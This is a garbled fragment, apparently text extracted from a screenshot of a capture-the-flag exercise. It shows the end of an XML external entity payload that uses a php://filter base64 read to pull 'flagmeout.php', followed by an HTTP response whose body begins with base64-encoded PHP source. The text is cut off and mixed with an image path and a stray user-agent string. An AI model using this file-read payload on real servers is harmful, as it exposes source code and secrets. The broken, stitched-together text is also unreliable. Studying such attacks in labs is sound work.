 KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
t.base64-encode/resource=flagmeout.php"> ]> <root>
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpW